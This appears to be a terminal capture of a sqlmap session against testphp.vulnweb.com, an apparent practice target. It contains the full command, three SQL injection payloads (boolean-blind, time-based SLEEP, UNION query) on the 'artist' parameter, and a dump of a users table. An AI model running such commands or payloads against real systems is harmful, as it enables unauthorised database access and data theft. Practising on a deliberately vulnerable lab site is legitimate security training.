 ali@kali: ~
File Actions Edit View Help
┌──(ali㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 15:14:20 /2023-03-26/
[15:14:20] [INFO] resuming back-end DBMS 'mysql'
[15:14:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5617=5617
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 9372 FROM (SELECT(SLEEP(5)))veUb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2664 UNION ALL SELECT NULL,CONCAT(0x7178717871,0x4d6465784e56504661556963644e73427652796a79424e6265646963615a544d7347425069436e68,0x71786b6271),NULL-- -
---
[15:14:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[15:14:21] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[15:14:24] [INFO] table 'acuart.users' dumped to CSV file '/home/ali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[15:14:24] [INFO] fetched data logged to text files under '/home/ali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:14:24 /2023-03-26/